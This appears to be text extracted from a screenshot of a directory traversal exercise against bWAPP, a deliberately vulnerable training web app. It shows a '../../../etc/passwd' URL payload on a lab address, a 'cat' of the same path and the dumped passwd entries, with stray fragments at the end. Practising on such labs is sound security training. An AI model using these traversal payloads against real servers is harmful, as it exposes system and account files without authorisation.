 192.168.1.100/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
bWAPP
an extremely buggy web app !
root@0dbcb4a560b6:/var/www/html# cat ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Choose your bug:
------------------------ bWAPP v1.9+ ---
Set your security level:
low Set Current
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
/etc/passwd
contents
in
f